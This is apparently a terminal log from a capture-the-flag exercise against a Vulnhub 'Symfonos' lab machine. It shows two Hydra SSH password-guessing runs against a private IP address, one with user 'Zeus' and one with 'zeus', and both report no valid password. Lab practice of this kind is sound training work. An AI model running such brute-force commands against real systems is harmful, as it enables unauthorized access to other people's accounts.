 ~/Desktop/CTF/Vulnhub/Symfonos/data ❯ hydra -l Zeus -p passwords.txt ssh://192.168.1.178
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-08 00:12:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.178:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-08 00:12:33
~/Desktop/CTF/Vulnhub/Symfonos/data ❯ hydra -l zeus -p passwords.txt ssh://192.168.1.178
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-08 00:12:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.178:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-08 00:12:41